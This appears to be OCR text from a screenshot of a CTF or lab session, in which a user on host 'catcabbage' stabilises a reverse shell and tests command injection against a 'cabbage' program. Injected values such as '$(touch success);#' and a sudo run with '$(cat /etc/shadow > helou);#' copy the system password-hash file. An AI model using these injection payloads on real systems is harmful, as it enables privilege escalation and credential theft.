 6/23/25 10:37 AM 19% 21%
stty size; stty raw -echo; fg
Online - Reverse Shell Generator - Personal - Microsoft Edge
www-data@catcabbage:/tmp$ cabbage
Error, missing list of SASS files to process...
www-data@catcabbage:/tmp$ cabbage $(touch success);#
Error, missing list of SASS files to process...
www-data@catcabbage:/tmp$ cabbage hola
www-data@catcabbage:/tmp$ cabbage '$(touch success);#'
www-data@catcabbage:/tmp$ ls -la | grep success
-rw-r--r-- 1 www-data www-data    0 Jun 23 16:37 success
www-data@catcabbage:/tmp$ sudo cabbage '$(cat /etc/shadow > helou);#'
www-data@catcabbage:/tmp$ _
2010.8.28